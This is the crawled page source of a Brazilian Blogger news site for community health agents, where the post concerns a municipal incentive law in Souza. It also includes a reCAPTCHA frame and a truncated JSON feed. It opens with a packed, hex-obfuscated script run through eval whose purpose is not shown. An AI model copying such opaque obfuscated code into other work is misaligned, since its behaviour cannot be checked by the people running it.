\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- start webpushr code -->
<script>(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));webpushr('setup',{'key':'BLkT4pPmlvz_kj6LnnohgEWupFUvyCVYilcGDLKjWnd4Bncd_nCqZm704Y_AwZOB-DqY1ugWjjGnm3xkROdnaLU' });</script><!-- end webpushr code -->
<!-- Início Google-->
<amp-auto-ads data-ad-client='ca-pub-8307036409913598' type='adsense'>
</amp-auto-ads>
<!-- Fim Google-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7QUm4TczscSwMd2T24LgZ46rgz7Q:1769976931258';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6649576532072361994','//www.jasb.com.br/2023/12/Souza.html','6649576532072361994');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6649576532072361994', 'title': 'JASB - Jornal dos Agentes de Sa\xfade do Brasil.', 'url': 'https://www.jasb.com.br/2023/12/Souza.html', 'canonicalUrl': 'https://www.jasb.com.br/2023/12/Souza.html', 'homepageUrl': 'https://www.jasb.com.br/', 'searchUrl': 'https://www.jasb.com.br/search', 'canonicalHomepageUrl': 'https://www.jasb.com.br/', 'blogspotFaviconUrl': 'https://www.jasb.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-156287084-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JASB - Jornal dos Agentes de Sa\xfade do Brasil. - Atom\x22 href\x3d\x22https://www.jasb.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JASB - Jornal dos Agentes de Sa\xfade do Brasil. - RSS\x22 href\x3d\x22https://www.jasb.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JASB - Jornal dos Agentes de Sa\xfade do Brasil. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6649576532072361994/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JASB - Jornal dos Agentes de Sa\xfade do Brasil. - Atom\x22 href\x3d\x22https://www.jasb.com.br/feeds/7587260990438775953/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8307036409913598', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '7587260990438775953', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFP66VpYagwCoLOJPDIQ4sem7-s200MpQ1GlAhX-YJd3bFABVyYMKuF1cxf7WALDNDFqlm9XCwUf8dq90aujHQw-SRLO1_PAOWGIr-eexiN1bo09PqxJG6BkdMQr8fmxxXLXCaz23qYms46H_NNfUIvD0auSgzD2Wut6vA-QKJty2I5voU0zwZjv4pv-zt/s72-c/M-14AW54231ADAF3AA.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFP66VpYagwCoLOJPDIQ4sem7-s200MpQ1GlAhX-YJd3bFABVyYMKuF1cxf7WALDNDFqlm9XCwUf8dq90aujHQw-SRLO1_PAOWGIr-eexiN1bo09PqxJG6BkdMQr8fmxxXLXCaz23qYms46H_NNfUIvD0auSgzD2Wut6vA-QKJty2I5voU0zwZjv4pv-zt/s16000/M-14AW54231ADAF3AA.jpg', 'pageName': 'IFA: Incentivo Financeiro dos Agentes de Sa\xfade (ACS e ACE) tem Projeto aprovado em Souza.', 'pageTitle': 'JASB - Jornal dos Agentes de Sa\xfade do Brasil.: IFA: Incentivo Financeiro dos Agentes de Sa\xfade (ACS e ACE) tem Projeto aprovado em Souza.', 'metaDescription': 'O Projeto de Lei do Incentivo Financeiro Adicional foi aprovado pela C\xe2mara Municipal da cidade de Souza.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'IFA: Incentivo Financeiro dos Agentes de Sa\xfade (ACS e ACE) tem Projeto aprovado em Souza.', 'description': 'O Projeto de Lei do Incentivo Financeiro Adicional foi aprovado pela C\xe2mara Municipal da cidade de Souza.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFP66VpYagwCoLOJPDIQ4sem7-s200MpQ1GlAhX-YJd3bFABVyYMKuF1cxf7WALDNDFqlm9XCwUf8dq90aujHQw-SRLO1_PAOWGIr-eexiN1bo09PqxJG6BkdMQr8fmxxXLXCaz23qYms46H_NNfUIvD0auSgzD2Wut6vA-QKJty2I5voU0zwZjv4pv-zt/s16000/M-14AW54231ADAF3AA.jpg', 'url': 'https://www.jasb.com.br/2023/12/Souza.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7587260990438775953}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'box-sec', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'box-sec', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'box-sec', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'box-sec', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML39', 'box-sec', document.getElementById('HTML39'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'box-sec', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'box-sec', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'box-sec', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML34', 'box-sec', document.getElementById('HTML34'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'box-sec', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML36', 'box-sec', document.getElementById('HTML36'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML37', 'box-sec', document.getElementById('HTML37'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'box-sec', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML35', 'box-sec', document.getElementById('HTML35'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'box-sec', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'box-sec', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML40', 'box-sec2', document.getElementById('HTML40'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML38', 'box-sec2', document.getElementById('HTML38'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'box-sec2', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'box-sec2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'box-sec2', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'box-sec2', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'box-sec2', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Fale Conosco', 'blogId': '6649576532072361994', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY75na3na5IzCCQZQt3n5kE386j9Jw:1769976931258', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'sidebar2', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'footer-sec2', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 111
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zQqzl5av6l-hqL0O0m1cJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769976935156');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.jasb.com.br/feeds/posts/default?alt=json-in-script&start-index=17&max-results=3&callback=jQuery111009601306480226073_1769976925592&_=1769976925598
body_size: 16442
content:
// API callback
jQuery111009601306480226073_1769976925592({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994"},"updated":{"$t":"2026-02-01T18:06:14.904-02:00"},"category":[{"term":"Notícia"},{"term":"Acs e ACE"},{"term":"Brasil"},{"term":"Prefeitura"},{"term":"ACS"},{"term":"Ministério da Saúde"},{"term":"ACE"},{"term":"CONACS"},{"term":"Curso Técnico"},{"term":"Incentivo Adicional"},{"term":"Dinheiro"},{"term":"Piso Nacional"},{"term":"Saúde"},{"term":"Brasília"},{"term":"Aposentadoria"},{"term":"Solidariedade"},{"term":"Internacional"},{"term":"FNARAS"},{"term":"Governo"},{"term":"Bahia"},{"term":"Economia"},{"term":"Câmara dos Deputados"},{"term":"São Paulo"},{"term":"Famosos"},{"term":"Minas Gerais"},{"term":"Mulher"},{"term":"TV"},{"term":"Política"},{"term":"Entretenimento"},{"term":"Violência"},{"term":"Mato Grosso"},{"term":"Rio de Janeiro"},{"term":"Dinheiro Público"},{"term":"Concurso"},{"term":"Conasems"},{"term":"Insalubridade"},{"term":"Crianças"},{"term":"Alagoas"},{"term":"SUS"},{"term":"Mato Grosso do Sul"},{"term":"Pernambuco"},{"term":"Tecnologia"},{"term":"Paraná"},{"term":"Paraíba"},{"term":"Senado"},{"term":"Dengue"},{"term":"STF"},{"term":"Enfermagem"},{"term":"Rio Grande do Sul"},{"term":"Ceará"},{"term":"Lula"},{"term":"desprecarização"},{"term":"Goiás"},{"term":"Piauí"},{"term":"Netflix"},{"term":"Santa Catarina"},{"term":"JASB"},{"term":"Maranhão"},{"term":"Rede Globo"},{"term":"Moto"},{"term":"Sociedade"},{"term":"Pará"},{"term":"tablets"},{"term":"Dorama"},{"term":"Justiça"},{"term":"Coronavírus"},{"term":"Família"},{"term":"Vacinação"},{"term":"Amazonas"},{"term":"SINDACS-AL"},{"term":"Espírito Santo"},{"term":"Rio Grande do Norte"},{"term":"Programa Previne Brasil"},{"term":"Fardamento"},{"term":"Rondônia"},{"term":"Esporte"},{"term":"Fenasce"},{"term":"Tocantins"},{"term":"Sindacs-Bahia"},{"term":"Curiosidade"},{"term":"Estados Unidos"},{"term":"Acre"},{"term":"Alimentos"},{"term":"PQA-VS"},{"term":"Polícia"},{"term":"Demissão em Massa"},{"term":"Óbito"},{"term":"Fiocruz"},{"term":"Sergipe"},{"term":"Violência Doméstica"},{"term":"WhatsApp"},{"term":"CNM"},{"term":"Imposto de Renda"},{"term":"Valtenir Pereira"},{"term":"Anvisa"},{"term":"Federalização"},{"term":"Roraima"},{"term":"Fé"},{"term":"OMS"},{"term":"Sindicatos"},{"term":"Bicicletas"},{"term":"PIX"},{"term":"Polícia Federal"},{"term":"AACES"},{"term":"Cristãos"},{"term":"Gratificação"},{"term":"SINDAS-RN"},{"term":"PIS e PASEP"},{"term":"Funasa"},{"term":"Israel"},{"term":"Educação"},{"term":"Mídias Sociais"},{"term":"Agentes Populares"},{"term":"Bolsa Família"},{"term":"Conass"},{"term":"FEDACSE-BA"},{"term":"Receitas"},{"term":"TST"},{"term":"Amapá"},{"term":"CNS"},{"term":"FGTS"},{"term":"Greve"},{"term":"Mais Saúde com Agente"},{"term":"SBT"},{"term":"SINACS-RJ"},{"term":"SINDACS-PE"},{"term":"SINDACS-PR"},{"term":"Sindifoz"},{"term":"Cursos"},{"term":"FNS"},{"term":"Inglaterra"},{"term":"Pesquisa"},{"term":"SINDACESB"},{"term":"Súbita"},{"term":"APS"},{"term":"China"},{"term":"MPF"},{"term":"Milagre"},{"term":"Natureza"},{"term":"ONU"},{"term":"SINCOSAM"},{"term":"SINDIVACS-DF"},{"term":"SindSaúde-GO"},{"term":"Sindsaúde"},{"term":"Ucrânica"},{"term":"Brasil360"},{"term":"Facebook"},{"term":"Frente Parlamentar"},{"term":"Google"},{"term":"Idoso"},{"term":"Ministério Público"},{"term":"Novo Financiamento"},{"term":"PPA"},{"term":"Plano de Carreira"},{"term":"Rússia"},{"term":"SINDIBEL"},{"term":"UNICEF"},{"term":"Boa"},{"term":"Bolsonaro"},{"term":"Cofen"},{"term":"Cozinha"},{"term":"Enem"},{"term":"FEDAACS\/BA"},{"term":"FPM"},{"term":"Femacs"},{"term":"Fernando Lemos"},{"term":"Golpe"},{"term":"Gospel"},{"term":"Homem"},{"term":"Luto"},{"term":"MDB"},{"term":"Medicamento"},{"term":"Religião"},{"term":"Repasses"},{"term":"SINDACS"},{"term":"SINDACS-SC"},{"term":"SINDAST"},{"term":"SINDIEMPROL"},{"term":"Sindicomunitário-SP"},{"term":"Vigilância Sanitária"},{"term":"not"},{"term":"A Fazenda"},{"term":"AASA"},{"term":"AMACES"},{"term":"Aleitamento"},{"term":"Animais"},{"term":"Autismo"},{"term":"CTB"},{"term":"ChatGPT"},{"term":"DEM"},{"term":"EPI"},{"term":"FEDACS-PI"},{"term":"FEDACS\/AL"},{"term":"Gatos"},{"term":"Gratuito"},{"term":"Hildo Rocha"},{"term":"Idec"},{"term":"Japão"},{"term":"Missões"},{"term":"OPAS"},{"term":"Peru"},{"term":"SINDACS-SP"},{"term":"SINDEMPROL"},{"term":"SINDIVAS-DF"},{"term":"Sucam"},{"term":"Suíça"},{"term":"Vietnã"}],"title":{"type":"text","$t":"JASB - Jornal dos Agentes de Saúde do Brasil."},"subtitle":{"type":"html","$t":"O endereço oficial dos Agentes Comunitários de Saúde, de Combate às Endemias, TACS e TACE do Brasil e países de língua portuguesa. www.jasb.com.br"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.jasb.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default?alt=json-in-script\u0026start-index=20\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6745"},"openSearch$startIndex":{"$t":"17"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-4390082391097800760"},"published":{"$t":"2026-02-01T08:36:00.000-02:00"},"updated":{"$t":"2026-02-01T11:02:17.030-